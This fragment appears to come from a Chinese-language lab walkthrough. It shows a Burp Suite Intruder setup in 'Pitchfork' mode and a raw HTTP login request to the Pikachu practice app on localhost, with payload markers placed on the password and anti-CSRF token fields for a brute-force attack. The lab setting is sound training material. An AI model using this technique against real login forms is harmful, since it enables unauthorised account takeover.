 设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 音叉（Pitchfork）
POST /pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu-master/vul/burteforce/bf_token.php
Cookie: PHPSESSID=626f27353079de5e238d551c241b9d62
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin&password=§13099483633wan§&token=§89651618a296918792868051644§&submit=Login